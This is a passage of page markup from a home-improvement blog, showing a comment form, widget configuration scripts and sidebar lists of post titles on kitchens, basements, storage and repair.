	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://davidrayhomes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="24ee623201" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_11 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Rencent Posts","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"-2806","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_11","block_type":"td_block_9","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_9";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "650";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "130";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Rencent Posts</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20250710175/top-mistakes-to-avoid-when-booking-heating-and-cooling-repair-near-you-in-boerne/" rel="bookmark" title="Top Mistakes to Avoid When Booking Heating and Cooling Repair Near You in Boerne" data-wpel-link="internal">Top Mistakes to Avoid When Booking Heating and Cooling Repair Near You in Boerne</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-11T03:18:15+00:00" >July 11, 2025</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20250710175/top-mistakes-to-avoid-when-booking-heating-and-cooling-repair-near-you-in-boerne/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/" rel="bookmark" title="White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space" data-wpel-link="internal">White Oak Kitchen Cabinets Timeless Elegance for Your Culinary Space</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-09T13:21:13+00:00" >November 9, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20241110154/white-oak-kitchen-cabinets-timeless-elegance-for-your-culinary-space/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/" rel="bookmark" title="How To Save Money With Self-Storage During Home Improvements" data-wpel-link="internal">How To Save Money With Self-Storage During Home Improvements</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T02:08:59+00:00" >October 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/" rel="bookmark" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-wpel-link="internal">The Burghley Living Guide to Renting Apartments in Derby for the Over 55s</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-07T07:23:31+00:00" >October 7, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/" rel="bookmark" title="Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens" data-wpel-link="internal">Double Shaker Cabinets The Timeless Trend Redefining Modern Kitchens</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T09:38:47+00:00" >September 21, 2024</time></span>                    <span class="td-module-comments"><a href="https://davidrayhomes.com/20240910138/double-shaker-cabinets-the-timeless-trend-redefining-modern-kitchens/#respond" data-wpel-link="internal">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_13 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Random Posts","custom_url":"","block_template_id":"","mx3_tl":"","m14_tl":"","m14_el":"","post_ids":"-2806","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_posts","linked_posts":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","class":"td_block_widget tdi_12","block_type":"td_block_13","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_13";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "650";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "130";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Random Posts</span></h4></div><div id=tdi_12 class="td_block_inner">
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2020081791/creative-ways-to-change-basements-into-comfortable-and-functional-rooms/"  rel="bookmark" class="td-image-wrap " title="Creative Ways to Change Basements into Comfortable and Functional Rooms" ><img class="entry-thumb" src="[data-uri]" alt="" title="Creative Ways to Change Basements into Comfortable and Functional Rooms" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2020/08/f-basement-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2020081791/creative-ways-to-change-basements-into-comfortable-and-functional-rooms/" rel="bookmark" title="Creative Ways to Change Basements into Comfortable and Functional Rooms" data-wpel-link="internal">Creative Ways to Change Basements into Comfortable and Functional Rooms</a></h3>                                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/rofiq/" data-wpel-link="internal">Abdurrofiq Nasrullah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T12:06:46+00:00" >August 6, 2020</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2020081791/creative-ways-to-change-basements-into-comfortable-and-functional-rooms/#respond" data-wpel-link="internal">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2021094736/how-to-reclaim-your-overgrown-backyard/"  rel="bookmark" class="td-image-wrap " title="How to Reclaim Your Overgrown Backyard" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Reclaim Your Overgrown Backyard" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2021/09/How-to-Reclaim-Your-Overgrown-Backyard-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2021094736/how-to-reclaim-your-overgrown-backyard/" rel="bookmark" title="How to Reclaim Your Overgrown Backyard" data-wpel-link="internal">How to Reclaim Your Overgrown Backyard</a></h3>                                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-04T02:33:19+00:00" >September 4, 2021</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2021094736/how-to-reclaim-your-overgrown-backyard/#respond" data-wpel-link="internal">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2021074591/5-sustainable-upgrades-every-home-needs/"  rel="bookmark" class="td-image-wrap " title="5 Sustainable Upgrades Every Home Needs" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Sustainable Upgrades Every Home Needs" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2021/07/5-Sustainable-Upgrades-Every-Home-Needs-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2021074591/5-sustainable-upgrades-every-home-needs/" rel="bookmark" title="5 Sustainable Upgrades Every Home Needs" data-wpel-link="internal">5 Sustainable Upgrades Every Home Needs</a></h3>                                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-20T13:59:46+00:00" >July 20, 2021</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2021074591/5-sustainable-upgrades-every-home-needs/#respond" data-wpel-link="internal">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2020112839/6-benefits-of-fully-automatic-washing-machines/"  rel="bookmark" class="td-image-wrap " title="6 Benefits of Fully Automatic Washing Machines" ><img class="entry-thumb" src="[data-uri]" alt="" title="6 Benefits of Fully Automatic Washing Machines" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2020/11/6-Benefits-of-Fully-Automatic-Washing-Machines-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2020112839/6-benefits-of-fully-automatic-washing-machines/" rel="bookmark" title="6 Benefits of Fully Automatic Washing Machines" data-wpel-link="internal">6 Benefits of Fully Automatic Washing Machines</a></h3>                                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T12:33:17+00:00" >November 21, 2020</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2020112839/6-benefits-of-fully-automatic-washing-machines/#respond" data-wpel-link="internal">0</a></span>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://davidrayhomes.com/2021023758/reality-calls-for-2021-kitchen-design-trends/"  rel="bookmark" class="td-image-wrap " title="Reality Calls for 2021 Kitchen Design Trends" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reality Calls for 2021 Kitchen Design Trends" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2021/02/kitchen-design-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2021023758/reality-calls-for-2021-kitchen-design-trends/" rel="bookmark" title="Reality Calls for 2021 Kitchen Design Trends" data-wpel-link="internal">Reality Calls for 2021 Kitchen Design Trends</a></h3>                                <span class="td-post-author-name"><a href="https://davidrayhomes.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-01T06:00:39+00:00" >February 1, 2021</time></span>                <span class="td-module-comments"><a href="https://davidrayhomes.com/2021023758/reality-calls-for-2021-kitchen-design-trends/#respond" data-wpel-link="internal">0</a></span>            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_14 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2806","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_7";
block_tdi_14.post_count = "1";
block_tdi_14.found_posts = "1";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "1";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/"  rel="bookmark" class="td-image-wrap " title="How To Save Money With Self-Storage During Home Improvements" ><img class="entry-thumb" src="[data-uri]" alt="" title="How To Save Money With Self-Storage During Home Improvements" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/10/How-To-Save-Money-With-Self-Storage-During-Home-Improvements-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010150/how-to-save-money-with-self-storage-during-home-improvements/" rel="bookmark" title="How To Save Money With Self-Storage During Home Improvements" data-wpel-link="internal">How To Save Money With Self-Storage During Home Improvements</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T02:08:59+00:00" >October 18, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2806","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "650";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "217";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://davidrayhomes.com/201805269/apartment-living-room-office-combo/"  rel="bookmark" class="td-image-wrap " title="Creative Home Office Combined With Living Room For Apartment" ><img class="entry-thumb" src="[data-uri]" alt="home-office-with-living-room" title="Creative Home Office Combined With Living Room For Apartment" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2018/05/living-room-small-office-5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
